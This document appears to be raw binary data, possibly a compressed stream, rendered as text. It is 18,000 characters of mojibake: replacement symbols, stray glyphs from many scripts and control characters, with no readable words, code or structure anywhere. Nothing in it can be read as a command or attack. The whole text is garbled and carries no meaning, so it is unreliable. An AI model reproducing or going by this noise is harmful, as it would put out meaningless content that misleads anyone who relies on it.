X���ks�uw��g�|��lJ��%)�����2���K�Nx� U����7-�I����K̉�����"�R��h�7o�co����&~�o_�wh�T~��8�8�ň�%Λj�Z��n��;��HܙI��,�Z��|�������"荥x���gXΨ)��p�����X�HX��_�%���X���M팔���H������@���ྎL�Sړ�[���k���<J����荙���y�i��������Ox��߃��ָ联���w؃=H��~��h��`������cm�Q�廸�/�'�]�����,؊H�Qߓ�Г���Ȩ��x�G���8ٸ�P���H �M�S>눉�*�ᐡ�,��p�)��H�Mȫ�H�ɫ-��]������~x���^�=ٌ��x�x��� h�H���}�@��B@ʦ@S��S}�"��흩y|�N��Q�ʛ~����A���;���p�o������w���,�~��G`s�Ȏ��@*�����K��N�@J����-w(�^��K(���8�������v@/��J���(Ц���-��q�Z�I�����X������wh��Q=�͸����Ȝ�h��ѓ��s����]����ӫ���J��x�R(�^����ȋg��1�w�Ȩi��C���Ɂ���X�R����'H��<�-��uh��(��n�w��P��wȊN8��x��a��H���Z)����H�k�ّ�������K����(�Q8�������TH�Xx��Ɋx�kw����������/������ǡ� �b1A����tq���ܯ���x���䠙��́P���!��X�捚l�3�w������}����c}�=銏�(Xhwا����h����Dʅ1z�l:�#��|����w�w�(� ���A�]�kH�\�o�ܙ���A�u����}��ަGì����k�(��������Ĳ�4h�������H�Pc�̎�p�=�׼���|�a��w���Bʛ�ō8�K8*]��/j��b�8�<m����Z�Ҧ�p�k�Ɩh���( ���8*��!0����|`��_� � �dѓ�8����Bb�ڝ��ƨI X�٨����腢x�Ԙ!_|��&L8��h��]�x�I��s�$��r�ف
�H���>�����h�s������8%
������Ԙ�Ƙ��(�LB�	(��$*�ȎF���ʎ��\��v]�1��k��'��w^8_���Ȏ���nw�t��7���h��h(B�i1/��$L�����G~�2��9� ����M��H�Y8����Kx.,L����iH׳��Ph��@;X�O����ق�wx�����$�ɁX�c�����c������X�@J뺉�Wh�T��h��C:�h��x���u����>�X���p��M��F���(��<h#΂�8�ߏ�h�U�� <��� ��6x��݌�r�a�����Y(����68�o�5���2�9t��th�K�$Hw�<Σ�I�4	��(��N��Q�v}�Í�1�� X�������X�I01A�6��t��ؓט%+|�6ȅ��֒�2븎�P�H �nq���s5�s��h���#����h����Ѵ� ����H83�X�J�մ�-���4K��«�!�xH�D�聵c��x���|�t����2H����&�S2,K2刍�h�����\��8�w��`��.��h�¯#0�����V��ճ��ӓH;
$���l|��<wx���U���d��Jj�Ƹ��H2��%����m��B�D����ï���a�s��s��*�r��Ї��P���ȏc(w�	@�YL��$���h4�ɲd4��9و�"�*�����:�z�;�;H<�B\�fJ�(�&��V2��l�IԌNs����?b"����X�i!�]d4�%�i8A�#�����h&��W�F���l��:紮�r��,w؇><�l،,�G6c�D��?�d��X�h��X��w�EҘ��8A($���i�����H�Lo��O�P��{��=���,��'8�w�Z�q���ŏ�(Gbo�؈���[���i���5X�A�e�P��&�F�_�����W������x��9�n�ZcZ������8(_$��X��(�IKX���x�e�����_G�ս0��=\D���EY�iYZɆN�Go�����ʁ�M]�q��S��U*�d��x[�E�1S�nڭ7���ؓU�){\��]�u���빩��cX7��/ՓwI���Ċ��^��T]���ZI<�$���>�=]���L�^ņɑ�J�4YV�h�HRNď�h�帆�%X�%����؈�1a��R���j��.����i�W� �4��C��|ڌ�؃��7���Nx�����Ԗ��F Y�V�5X�+c��Ѝu�Հ��*0�%Y�ᄄ��Z5�]\�Sx��]�YX�č�o���ưّch�6軖�2(�iw��X���I	��\�B�ɔ� �2�V�D��c=����
��B�kwD�CȎ ���X��4�"X�@���a �?���w��	����lK�����]�+Т��4"u�0��/:� J� "��8O:
�f��a�awhΨ�c���h�h��>i̓�S-9���%�J��iA��FYǆ�>H���/ڊ?���=�Y�sj�����1X��	������`;w����e�r��L̓���X��`=9�_���8�B���ۄ\�;8OhWfl��?�h��d��8�3wȅ�9�����J��d�q���8��w�2�����<�C����f:���̄�Ͼ���.��(SN���h��ȉ]h� �ԅ�_pܔ�Ŷ�ن���T�NxQw(�+������cj��؍���S,��8O� ��y��ي�ړ0k��gt��o܅�������g� �|������>Zy�`��Ȩ�\݋�ȅ�򃥈�EJ��8~�舒�Ĩ�ރq'��I,�Wi�W�n�$��9 ��U[��p�h�F�����鍴� ���%�qZ�U|���r�����x�ٵ�^��wȈ�H��8�A��X��G�u��y�K����d�����Ո� ���h���w����vu�zg	��L2��;�D�4��C(��w�X`�ʉ�v�Z ���<�	)M��2����$�V*u#��'�6Rpɐ�[��+�͗���(� �I��w�v2غ�M����\�kH�]&u��탊�Pt�Qj�?�6�V}g.��a��=Y%����� ��$�ܵ�Q�������^�d�Xw��eH���ֳ	)%Ԋ�R2�lKw�(�[9hC�`X��v)	�>������os@�Ht'�_�:��	
?8i��E^a�j��HF�	_�œ�\�2�8�hw�K_�srȌ�v)��xɌ�(f� (*H���k�3	0Saɰ,h�ZB��.臶�P	��Hn�S
¯?	ZyG�w�m���\(��vaj��8y�2���C��dqm(М� �Ѯ���ȣ�̦�����ڼo�~�)�1��s��b����r�����̐�H��B��H�$[$��2w*�4)�
�>d��}V� 5���(��t���眂�׶�D �q�	�8ɘ����n� ��"���/�c�����+�~B�����V|<�QKH��Fܽ�S��=��w���o�]��s��Ɉ�  z��2�(��� ������}NP��Ȟ��uO�(��M���J-��ΐ��3Űs��]�F��8)���q�������G!i��� �V��	�����/	rE��6>N�ǝ�2"���X���s3�ϙ��awj�O��(���𨅌�D��H�K���1'�yh�?u�	w!.%�A������p���4e�+ɦ����k��X]�����(Po����3#p�	�깵º�UК`$�baZ���ȝ�qO��q��
/�F-��E���c��Ym����������r�p �/��V���C�U|���N*�����\�&�9���z��wWOL�K�C�Ȃ�����x��0���9��,I�����@���d+�i�H3@/w���+����x����A�� �	����(�
ȃ�x���I��`��Jb���	������遧pπ��e�i�b��@�����kC�?����B��U\:
>0��p͸�x���ɰ؅
�����Ýk�/�tK��Ԋ���
��j��(h��P�� �rp��H������`������)ь�Εv�
�4y�;P����	d��w��N���w�l��1	��l�K�Ȃ>x��`K
�茥����8*�[���8	;wt��� �(�.�\��w�΁v9�v��lWx �C�T����@C��{�HD}�o�(�!���Fy��jPI�⨆������ �6�	���#q�VH�X��"��b(��x����
�����HT��HL�������q�ϐ؟�͌�X����j���-y���wp
��/�p/�Q��VX$��˟;�αE�
ct�;�H���vk����k�̆Ę��pϮ�Ā�����|����j ���-����w���T�H����z(��
�<h+d���8�\j�<�	����������3����� �h����4'�1ᛏ���g�հO����(�� $��19m:�X���I��Т4��o����|��?�Ɂ
���n��p���X3�$��$���yV�j.�e�������2��Β�i��P{�t(������|�vR8�tm2�\	����J��ﰛ52�θ��	��(ح��ar�$}?�Z5���ȁ���@t��(���Z�w�B�����8蛑���<�m��ћ(�	��}�L���i��h�<0�%H�YE��F��l�N�d^��LȂ�
�p�2Ͼ�졉�J�
G�KqI��h�� K���Ȍʼ	���Ш�<-L�:�i�/Va��#���m�1�����ɨ�_`ʄ�I	�|���t�:���+y)��{��~HF��$+�O�њ��������(��2�(�i��PF�EO�#b���'�t��� �ׇ�
tp�+]�d�)�� ;UԱ�l�O�
�B� �׎�?�J�[��T������X*����3�f���ڋ���B��f��y�
�ϯ�_�Ѿ����țڎ}�V���O�<y5ȼ�������C]����I�,ߔ�@O0-��W2������I���e�HO+Q��� K����
����q����w�������숈�w��(By�� �w�٢�j��
M}c�0��KMY)K��#���k���Q,-HH�������I�����HcW8�Q"yB��°��Ѩ�ށ�w:���^�
�sD+���y�;�7L�z9��vSA�A��yz��Cwu����&�
�C�� �*p���y(P:�?��@���;���9��2����y���e �r~#ނ�<����$��AE����Ԉ�8�qg^#�w�X��:��
=s���Fnؕw�x��8�w�z*r"����p�4�w�TR���eh��ɬ���=t�D�:h�C��=<۽�t�����LZ�N�+�\�ʂ��Y����|����y	����C�?,	��!*�`Z��(z��Θ���I*��e�}��A4����BzÝ9܉���>ˊ��u������m���Hh8̂\��Ħ:��D�Ku놕��x
�Dd���ò,���\	K�7�?C�՝
G���Z�[,��V8x�O4<C�B���9t��a�ߊ��w*��L�hY���h��H�xȟ�XZL����^n�;	��Lj��%o��(?�˭�*婢���{Ǥ�h�L�N�����ФӒˆ����4Ȅ�>�|B��^L�H���hH�Wˆ���OL�W(�R*��XJ��4����a�U��D�(�yH�0d�	��HH9䄁lXü�4؊��-�J�.ZZ�<��˛F6z����ˈ�B���'�~���u+B�Z��3(����R倭�|W�'D�H�7�;�!��?��\�wX��8��ﰔ���PH����{B�.:�H�㒈�����a��C�jJ�Όȃ�8ps��w<���T�X��t;�A
��CU�g�������x�	�i@�J�w �ҽ�D�!:�<81�d�i�F�w�X�3tO��Q�H���pq�`��̳ʮ,>��TbX�7L�CcR��>8��/�����/�PH�=���يHu���B��̫��j�SD����葼
B��ث���@�i���	�@I�v��8��+k�w�ߤk�7�M��8�t+��@�ؾ	�tK�wp��X���Y��И�����k�X˄��ȉ�ЈO���$/�J`ʀ��Z4jw̙6��z��p���	�8�wHˢ�����+w�k����H��a���i�(��t�bJpIqD/�d��Z8�|����	���
�t��,qO�<(���JpO��X���k���IU"ؙ�n���0$г�I��
��y��v�D�ﮉ?�Q���H�L���"
�;(����w��~[�l O��B� +�C���#��u��b����h	��Ȍ��/R
��f
I������:��ӣ� 98Xy��U�N�ʨ����(�ɉ�שǮt���"vY�nљ��K�Z���\�.�-��ڻ�HÞI��8S!8�L��[�
����@H�vy���KԪ8��i&݈O�zI��'�U8	˘���ؽ�/[Z��@��� �B ݄�ʉ:-ΰ*�9���w�N��J���)�x�#��E�lk��UL�	�w�:ӾHG�6�S���a��۔c���~�U`N��(�����`Q� |���(��pϟ>���ʛc(���s��N��n��:V�k����/�� ����僺����6D ��i�t��w�l�����  � �9i��-��ΊRٌ��;@�����|5:g��h�P�H�Zx
z�؏X��k^DHB`N���_hi������ic���uO�.H���l�O�⮄�ئIw�N^S�"����!��p%�w�{��@��`�{܃X�����'�A�`���(	S�L���Q�X��,h���{�zPИ�!�t���g+w(��m#Bu����*�vy
��˕r�m�Mbl����W�N�����R�_pO�2	��kȞ��@�FȊ��+�f���f
���}�%�BY
��x�E�ӫ/AJZ����v���R^�q{A'˔�wk�\��-��ԟ��!��J�������QCX��wI��t������
�J��d��%��)�H���~��s2�lw�Ɋ�Iz����(��t�-���[ J��	�����H��5eܡ�ŋ ���h��K�ZC��v�䒎�y͢Ægtr�2M��2���"L����
>���cfJ��h�z�ߛK�4����P@"�+o���&u`��)�7�Y�.!��M��^h�]�苎�q���8;b|��Ѕ��8�c=m�Y��&��O���`'�ڱzυ ����ؼ��R&�tk�*�{}����8���x>�
�����GwX�=���c�cg�w��ڈW�� !�Fy��U���J���r�W����Z�|σ$x�Zy���6��HK�x�8��ĸ������mܫ�H�G��HĆ��@��<��E�����䮄W��x�w8�O�=X�*͐Ƀ��>�����H��h�I8�3��:ȼ�x��n����;�Nh��؏+(�^�U����\h�@�ҳo�����0���í�
��X�UH�!��=�жx��	�w(��8��>�[;�7X�al�I m<Άw	��(��؏�h�Ȉ�w(���Ox��؃Eȅ*����h�눋���(<ܔX
�X�θ�����������X�CH�C8����h��H-�Pj��8�n����Ŗ�����������x�E؃����و����H��(����h� ;k����0�CZ�%)�N�����.�9)ޫ�˂�h��(��H���ؗh��;P�٘��x��`��h��x,�y �|���~��a܄�������[����Q��Uꃄx�Aw��`�θ� ��������(��X��h���a��q��>����ِ�Ih�i��vz�X �>x���U
���zȏ1�����������ۺ����A,�X��kz�7<	��!�(Xޭk��������8��8�kȏx���A��aެ���xP������C і)��؏ux�w���مl���k����_���)�g��yP�M8��+~�`��X������-����_85.���aȾw��رz���)�P8��o��p`�b��N{�X�#�7�HO�y�͸�h���x��h�Ƙ��Am����x��on�I�I`��<)B w��"x��hH�����w���~��Q(l-+���9�)|q�Ɓ�'�܁<���	�d�����b���[*���}����+��w�`yr�ԛ�.k芮��H���.�ȋ�����(���I�-�b������M(��9��Q������������wȋXX�i�.�
m�ْ+n���}��h�r�p@��Ɨ�(k�����^(�6N��)�0(,3�]������U:#��˿�̍"J=� L,���2a�+.�9"�݈������XH���;R���#�}K����܃��̍�$@2��� �7��\���:���<"�ƨ��x �v��8�9���������F�͚����Q�UJ�w��B���S��R�����X�����I���U���<ߖ���S�8X!��$�w���X���X��Dr�� ��ȄS�����~��(a�?"Ҹz����8!L;��S���Μ�� ;Jh�k���I�6��(ҁh�����]<��?(�!:l��	x��#���8�X�.�ݍ�π��UX���ň��\�����]؊���,�8��p�����S��X����=0B�ݓ�h�t�0���(�|� Ƚ��c� X�(z0� 	��9�6�N(�&j��|���ɸ�8z�҈�����P��X��(wH w :(?0������5H�����������hx��H�o�&�H�Dk�6苎�� ������������oX�� �pH���=k�0U�0�S��s�	��(��(�_��xŶؙ���U��ለp�![�*�"uc�M U�( Չ�� ��.��٨���Vc�x��	��I��(�����H�h�����ȱ-:H2h�È�Jؙ�*	D��i�洃���H^��1>�\�OH�' O򄋃r�T�����H6WC�w����x�����6�Y�a�c�A�x��x�|��\(��x�<����܆	�VX�1����`���<�a�X�����苾ȏ2�@�����و���5�x�����5�X�UX<²��苧���Ȑ�됝��jЬ}���VF�gh��x�Ș�Ψ�3$c�Gx��8Gx�'#�H����h�k(�8D��uX��苩t�bb�s�#^��M�k* m�D3	$]��逗~�4TCc��q�	8��TG��wA�q�ud�P��򘆾���(�$�����x��N�-��ܽK#���mߋ��"��6ȏa���،C�(	�(�%�4����倍u3Dk�J��i�\΅/舎P8�<������`���$Yh�D���t�e$��׈�a(	�u�YTIchZch�AC�h��(Dʵ\��=i�_���q�_��w�9������u��K�)	�Tǁ���|�iX�e(��=��T������x,��������k�_i��\e����/��ů���nwb�,	ܵ��r�V�i��T�ˋ��[D;�Tl��h�T��8,����"^�%�R�Rm�U�&�=���DG��x��i�l���G!*�E*��VhC��X�U����j��,��͝�1���i���̽�|+u�Q�y�gȭ�ʧ%�A���Fk=��y>ҵ��Aؘ��ՅE��#^/�7J� �3�i���͠Kh�	H��Z�J��e�����Am�V�������=k���X��.��j�EW�2��ȅCލ�H�0wC�����8Bq��6k.��Y�|ac��!(�r(�'X���Q8�߬�/O��<��U��舍�R����C~��`��m)n����n��4�i�
����i�MȎ ������9���Y���6��N�̪��^<)c���8�+�9ټB��V�Ժ�(�g؅4�A��BH��;0P�d0(��L�"x�u͎�/�8��E�]�oX���[�\�)Y���\7`�T�ֺ�t�y�أx����ڛ�͎�����i*����w�$�AU��	�� �<; f�2`J-��l�����Z�����zN��g=�B�����w9���͗[�����3}O�Jh�&���C���ڰPne�u\y$P>腼��94��h��X�ٿ�Tݛ�¢�H�
�9���˄�}7p9�h��x� X����*h�h�&���ٍ��x�޷2y<1��g\�Y���w���؋q��I��gI����}�믭�Iw����c�j}�	����*���e�h�ń=~!�)�{��wtf��C�x������H����Ȉ�8���F8��8��ȼ�m����I�t�<`
���vA�|�ٓ���(o����	�}#B'�w�t���8�D*�D��A��&�:����L���ҝ�w���I����Y�5*xbW�����Y�Ι���y�9 ���yx�J���v�4HjW�I���)@���0,�S�d�8R���wLm�^?�WȆ��j]G�6�S@�x���P��	Zؕ���������Qϳ��C��w�i:Mw����BP
��7Z	�%����YN�`Φ�2qX��є��Q�D��r��jB�AERBR�v=(i~�h1�v�_\0i���/v� �I���|xb���*�J���A��-4�D�b�^���� �.���K��(m���������`�B���`Ψ�Z ͐�i(� �C��>�+�v9j��x�1��`x,�̔�L��Jh����i��t�vp멕�ZQ�:��q�  v���qO�4�Zç��+��zw +x�tC������D��a�`�A�&H���[ q��	I��T����i��B��=ʊ�4ɼ�g�����ڬ(��P���0��|����l|��E`��9ᎉ�Z����t��@�n���nB]����rj�w�^�w�O��J(���(���<���\�.q�j�.�����	���zT�H(h]�"X B����H�7��	�٢�-���	���y{M����O��u��y���f
���hPk'�w뗠 qM�6#����
�*��+��@�	�V���� A�'�y����y�j
p��)�K~܍F��8In	�����ޏ��72�9��d����s��+Yʭ�\�C�����i
֖������"�����0����(��(������p�Zdy>�l����	��1�����&#�G���bv�Z�9��A �y��C��=G�v�v	��	��wu��2P��h�$�o�ȝ�:����8 ��`	�\��| E�w{�,�"�I�Ʌ�4 �x�N8"�U��V�����,�����HK���� pD�~���+�B }>{�Jܧ��3��j�;��o�D�y���ꠜN�蠷�h��[��X˕v���0
���H��I�Њ�@Ȏ�t��(�)�t�� ��������D@�$��q�ٝ���
����ys��8�3�)�Ȓx��ˋr���̌�z���l�op+������K�n�ሀ 'q2�7v�!���7�H����w������I��X�ᬉ���x��vk��(̮�x�,��`�������;��pυ�� �(��K���Vx���/�w�ɸ���鎩����tڀ7Q����@Ww�x��v˄xt��iq��rȟ2�ț|yO�T��v�N�~1G�ت��Y��{��������9
{A/�����n{��\�H�K Y~-B�"B�{|̚6�����э Z�,ɒ��H�Ȏ������υbr��l��ra�x��l�ܖ(K��9�Di���كLy�� �w)I K�#�].�ݶsϥ2���H��2@��f�G:6{�����m ��`
��(%��x��l~����Į�+�c(K�ZُrT��n�Fb؆�X*�L�� q8��k�\�Υ�H��x���N𽸎�Ȩ���	�\3R:�h��С�Gi���Z��\� ��ŭ+��sҌj�y��y_���	�l?㥠I�C
󌉐wP��Hsε�ˎ�X��i���Ty�a�o���k�2�͟2x������	ȥ$�����w��[�+�"wpτx;�\I������
�d:��ϧ@�Rn�LwXȩޣ�_�ȋ�>�����਍R�	�d�n�d��m�ѕ�*6��	�O���{i�ь���XAt�I���z����3���,z�����������(L�(��e$b���tpO�<3�V쑭	p�)k�j�?��܄�����T=i�
X�f��9���r�Q5a��"�t��t+����Nh �h^��˷���`�Ҡ���܌�,�A����Է"�h������"$��vI^@(L:����F��3�c�3���媐�H��R_��2�0���(���y��P���(%�20J�-ك�X**H�����_Q<�9]�Z��U�a�L�9=��呉���q����w�������숈�w�gu�gW�©v	XD�9�L�^�wx�~'U���"rO����Kv-,����vir/��&��#��)R8�	�z�
�B� �~g]��4:urn�6���(�A}h����[�M'���i}Y�L���:�1{o��K�p�H�,E�0�]<�Z/X�v��C�
��Sͤ�	!�V����P���ɗs?i(���>���^��ݼ�Hm9��k���C�
��J��'g�	�PF2�;�);����A�̈́��!ځ w�d^��vERk�ʍ��\\2<�w��$�;7"�w9Ƚ�,|G��8����}ߊ�RA�D�3d
ƭy�P�n<ە��\�C�?ܞ��u�K�H�J�w(�����Xҕ	����ʻL��S�uU���F�I ?8�C��)U�'t�Զ�؀�Lz�Y̚ť\�E��dz��G���p�옌�j*+��kˀ<�凝ћ���K�6��[�L4�^��4��8���	����NT�X�"�(t�D��vw+	q������ĸ;��ѱ�����H��"����@��6zÝ��{H���ä��`���(�ˤ4���	�M���=�������C)w8NJ�J`���T�
����Q�-�q�	�Yh��I��[�:L�a�Hhxț�lz��B욼렸��80���=�G��Tک���� �u+� ;8��w8x���ߪM7�{COS5�SŰ!lT���G���\dȅ���ä��K9���0�*ī)0������lt�L�Mw�+Ĳv��-���D���������N��)��r�@�4Ts<�hb��E�6������ΛS勚��#�Ȃ�tz����*���W�`��'�x'I��ʸ�h�H㎬���Nhʆ\�j�Ʃɘ��n�M�-��K�׿I��w�����Ħ:1��؋��c1wXJ�`\ʷ�5
|�ۑL�\p H�/��\h
'َ����ci,�l���P��7`��F���8�ꢄ��H�
�"f8��;�N�w�蘏�	� p��x����	m������@����ȝً�dh���
� ���(����Z���)�C3H��z)���P��d?����.��v Y�tk��(V�y���J�����`	�x*�L��y�_���P��>8�Nс����J���Hh��[̢n9���6xM>>=��H����I�P�I8^���2.l���(ˎ���Ō*�g��ԈوI+HM�f���$�P	���������J��K�PX���
w��h�WP^�`P��bZ�24܁������}�&��ЌIe�0���H������J��|,`�	��8��h�p��(_����m�*����H�Dî��v���l�3�����O���|6�k�;�n�Z��	��8�Or9��THM��		S���Bc�^6��h&Yx��x�즤�鎑�i��M�w`�۵�/.���@xX��� ���- ɂ���I���%�w��Y^���΅@<���`����	�wب��eN�[X\<G��M�?m
nj����b������,ǿ�����{� ��x���k,�8H�����P��IpM��荮�,�B���!el���}H��XY0��w�N����b�9Ľț`@4��*�����X`�H���(��Xi���#�Er��t(�9�HXT3����Ј���h�7��ɒ�. ˞Yh^��T_�����H�@�H��b>k����q�8'���i��������H��؋X��7��vل_*mw��M���JrJ��	��	����8U��Y��x���YD��+���L��
�h�Cwȉ�0����R�w�I�֩�_tk���B����낞�N%�|s��c꓊s/���Բ�R�ňS���
����nq��蘈���i����0<.�� M�e	�����yj�
̀?�=�ㅋ���C(�����l��U 9w���ɉO����S��P���y��n�+� -�ty��P>�I
kڋ���C�Xzԣ��0Tw���,���}aС�kn��ɀ��L��I N��YҐ��˗8XG��3$��I�,��R����'8��tˑ��P�<�\��?��1��x������MzեX]���p��$;Y��d��*-�	��tk��8����!��k�����j��Up�_�x�Ր�lw(Z�b܌_mwh��&��9Oʑ�5
ˊ������	��}��I3�@wi ���`�*>�:y����S��i����k��r��MJsu�w��Y,ɋ�(�->u��,~�WI��(W��V�
;�����j��\���x�^��j���0��lh��h����PX���2�����L	N�P��h�����j��$X�'���X���C����bͅ�����Nȉ�ɉ?H����h��(�wH�������Tȋɨ�s̓ڞ���k��ή�J��P��������x��(�����h��8ʽ���<�w���(�	��*�'?�1�ˇo�3H���^��� �]����]w��[��I��ȅo�JŨ����Ѓ���_z���_
��@��h����8j�#޸ꈐY��,��Y���^(�Q�)���H��ȅ<���E�+Y�o��<�����xḘ��׋��x�V������������]لb��yNO��I��	�~���Ȉ+8�wh�_H�_�`����׸�׸��؃__�<ȅP�(�Ո���x�E�� �OH�OH�X�����H���(����7���h���툊�D��ww���:�����Qx�q�����ȇ���`��|h�p�=蘘����h��8� ����x���X�@��� �',���-)��(�Eh�M�����7�Ź�v��5/۸�nX�((�>8w�_�ڐo��(�_8����������)i������h�!���H��8�7��1��{
����9����즱��������ڏ~ȈA�)�����]��x��h�F�H둍\�������X��h�Q���ܕ�w)�$!����&��X�Ri�
��)�nJ�'�������x�up����艠���؈���큁ꐍ���������`��$�)ι��������{ ��L����wX�"�����T��w!�T���H�ר�V���x���h� ����)&1,�b)��H��H���D�L���"���X����(���h��/�h�w(��h���e��8�kX۶�,�h�����ry,�b)#�%q���H��'�wBݓ��e{���!7xݎ	���(�]�BA�`����8�	ȏ�̲)�h�t� � b,!?�TzԻ��RI��!-��>}��(8�HȇK����.C!X�騉�X�FI���"�r���&� )�I��H�� �☜��}�����J��~h�Qh�H��(����������胍芷(�۸�]8�w8�/b�h�ƨ��B��9�,�ϐ���#҄n��	�蛘QȂ+���胄��������Cq����EⅯw�����͸�k� r�Ƙ��k"�� k<U���N�N��_�Se-�����Ҏ�ֻ8�H��h��H�������O�w芏討��/�)�<S�9n�9%����ǳI8�^&������h�j}����蘕��w�1�C�\���Ë]������h���<�R%չ9�]����ۂ�e�����n�0���(:�C�^�S��h=x��\.�.1�Y&s��2��2Ub)� E��"C���Լ.�S����uwA0�y0������4�������s�/R��b��#,.<rC)��뎉�#���3��w���3w��^8.�;��Js��#;�i�]��x;/﫠�,�2��?�"�ׯ�>����D��ʏ�k��划��K����n-.I�13�_�8�ɚ�]&�"�P��J��q�������<�3��+����
�x���8�腣x0w�;ԩ�g�ʯ��Ή�8��<FCL�btH�y�9W�wC23N��.��}��X��X�kwx�Q��H��x��������������8�`�z�'���7���O��H1�9l�&���(���o��^���oX������V����xx�Nx��q��;��`�������滛��`8PH�3%(�h�#dL�H��������+����2ȅ���YX&Wh�'(Gs䄏���x��ȗ[̊a�Es�D��`�P��У"d	X&	H8j���y�帘1(�����ܖX��h��X�[[��^�;�;h�;h��wh�������w����@�x��@䘁�xLo��t�������Ҹ]�I��x�z�)z�Z�)�����7���bi�lH�m�4��}�����x��@X_�Qa����O/aE�7�4�X1��0����0t��x�\��B(��(����2�������	�ȸ�wH�I�V����ȆN���\�V�P퀋�%^���Ɂh�(��RQ�苛(�ڥ7w���h��☪��p�m[��h���%��*w�1���H3JS�n����H����_��_�2x�~�,�%"���	u�u���F)S�	X���Cs�D�B���{Ո����X��Y85wh�1�;���%�;��N�8�X�w(V�x������x������k�WWPB��h�`���H��I�Ƙ�w���(��E�(��(4�x�=��>�䕛ѐ��,�x|�������4�6���X�ШI�X�gH�[��Ək��c�/k�k��l4/�V/U������f��w6l�h��X1�n�T��xY'������Q����`X��)K^������>���>�j�6��z���S1�/|�3kl���tl�VTȊ�Ȋ҈�0$�i�`���m�O�Q��ܩI��^�瓚��+��n3々����w8��X���kh����c(��H��k�"z�"�E��X��x`g&��(�l��i�dK����xUh�ոϩ��^����Ӊn�ω��yTh�c'���w��V�z�X��e����V،�8�[T����w��0F8�X&踀]x�򈎷s�JƊٶ�d X��8�d�����莙�e큸����`���(}�H���Ш��x����y설׌BU;3�:�{�7oh����ٸ�K���x�h�؈���i���ȅ���Z&�d4��S����*y�8�Tx���z��Tx�wX����]HiL���~�K1ٕ�Sfch;V��z��聬`��HA�m��|ȗ]�X���������@�����n����W��(Rw��_���X��w���z���Hz�o�f~eˉ͸��y��]��Ǌ�)��{���=E�݈�9�ur�x���w�ͣ�I�w���i�
�>v�Q���w&����D,�N�"��$ՙ�������T2�iR�t��R7��a�p�
���]"�]{L7�ٵ�zyh
���tJ����Iv��MD�������S���hfɪHޚ�wP*�j970�s��C����{h���w:yB~'R#�������<� �܇���v�aZ�I
�w�u2��we9�wI��J������:Iy��~D�V�S��Z_��@�p��'@Q:�{�ޯ��	��̛( ��m����v�q?H�$R����鎻v��0� �+�hjK��������h��n��R��@yΐ����2��Bv���дXD悁I�*���h;i�R�it���R�����Jd����wqij������j�j���pi������qC�؏����8�������yN��H�

8qwO��vɌ�dj�� e�$r-�:H�%
H( /�X���Xq�$���	H�0�i�lF��
���(�vQ�F�w�M���)k��t���p�P���,���H�����
7�"�����I�IO<���� o���	���}��@�Ӵ�-�02�h�����kt���9y��z����+Y��e���(����0>r�`�;v�\�\uO*�X1����
���������� ^���a�	��y�_� 2����w ѓ
�����jj��{�,�/�0��B���`�*�d�hJi���DȊ�5���˃��j����Ο��$� {��J�D��.���p�{#�����j��9�!�|�+�M=Je�������f�
�o�6�H��^p�E���	�V0���������.(@��B�r/DØ#�������|��H�k��|�뻸��������x�*�d�F�����^8N��؈���~����`���XM-9fHj�Iځ�(w�D,+�DbN�ܜ�LϜf ����]�K������P�G��ذ�N�h���ʋ������J�^���t���M�$���h�Ġ��*�� ����ʒ[$�t�〘ɯ9��ɇ�t��\9�����8�A,��R����ϙtߘ�$i������l��(���I��ٍ����Tl�2��e��Ix��י�Ь��m�Z<�������P���}�L��tM�ƞ 4�����V)@�h��עȉ�؈��)��K��P��w|!�_�Ƀи9�,��a Ύ���$Z�Fʚ�ؘ���˖�p�v����Q���������J��Y 
�ʘ��`��=���s|����1��LBUH�D�\�����,ɐ�HΟ�X�\�l��Y�v��ֈ��+̪:(ht���������L`ځx������
�Z�F��]�m�ަ � ��<p���X�����Jt~K�Ruˤp˃f�M�ei���JFt2��(�U\����Lh��b�#r*w��^�
�C�t+�U�N>vi��ɲ�Dˀ�� ���S�؅�=X�͜ʫ��S:I��(l�BI2%����C��G�=[��Ƀ�`j,\�N�Z���l:��{��.:������0�����\�ӏ��IȈ�2�D�6�^��H]�L1��	^v�{�b�Z�W�H�	�i�BP��a���k��j2�L�I�w����<(�6mA���	rv+�K-^�[pW�PH:IB$##������B���� \y��wh���9�Јک�zμ*i=4��g�ș�m����9M���q�]��)l� z+��]�I��p�]�����Fɻ���t+��L,Z�����P�� Y�
����mŤ�l��L������F���=u�"�ژ��]�b.�VT�@ѐwX����
!����������ȟZ��']��P|��i�ޞ��w���3�Ӻ��Ɋ�R�ד�����>��D��wkT��L�y�d��� �`��a��� g�
��ӟwX�wɎ֘��YD�~�F�Kv�3R� ��H��H���Ț����K�}���H�ȊO�R
���H�O� �^�X�^��5e%NizR�rqς���(_���\)��(�j��0�)���+����'��Q��@���ɆP&h�_�_4� *������TiV��}�%kD�਍w8*����j���J���|
��X~p������+�(�|(�X�����^B�(�� ��l��Ұk�<�#��F��D�0�N�w����vxw�I��z��ԩ�op�\}����r���}w���"�(�̙8�X	�� p[����*�b�鈠���<u+!��T��ΐ�(�h���4ĸ ����	������8!K6�������P6Y
�p���x)zp����7l�ܫ��8��p�ȒE��Rs��87�S5
��˚���ꃆ�p�@�@�e�0�����������J���Hȣ�1 �Z����7�'
�?�����Ѹw�0��(��81U#���p�c����6��2�l��K�n���H��T	�P	���X�R%_�&� �xP��������p
x� �a+�3��D�*������6�����JGz	� ���H	�X�����P���|&�Џ�p�]c.l�?�3׈�����4言*���,(��J��H��T�Ϡ O�4�@H��<��t�x	��@�P����yH<p���`��KI�	�K���7x��+��w���ᑋO������O���1

��m3����x��P��Nay&	d6�x�@�l	"��1� �S���������Er�����8���2�x@
ز��
x��@��HB����A�$B֨N�0|&�1����
"
p�� 	�P��#�t�ՈИ�r�*H������\��x	ʈ�̑J�X�#\�$B��A����8���`�=��d��z����@.����� �<�����t��ט�<ɴ�����
��ʓO[�`�#���� ���pnl�@����ԃJ�ťp���B��"
 ��H�P%p�؎b#O���� ˋ0c� �H	�X�+���js�@��N��o�oa��A����q����w�������숈�w�tC	Ȏ�v(�j9��S��~�P�����΄j�ݖ�Ȕ~l��ۆ������L����Њ֭��B��D9���^�7�@�Yy1�Qv[�c^�챨j�y�L�vp?��w��������l�:O�.$���D0��3�_l7�{v�������t3hx�	�W���$�[`@�kQۖ�H}�*��8�l*��[�0�j��Z�� �Ű{yz�
H��k	l�L�w�s/
�j�p���DQ�Mwp��c��6�Ȥ��J8����CQ'ש��a��&T0�~��5��ΧLIl�@��K̠i�}G����ɸ3þ�Ў��wt�݆�@x��iY��[�8úZh����IL��4�pǽ�����Q,����u/B��j����b������U��\�C��j
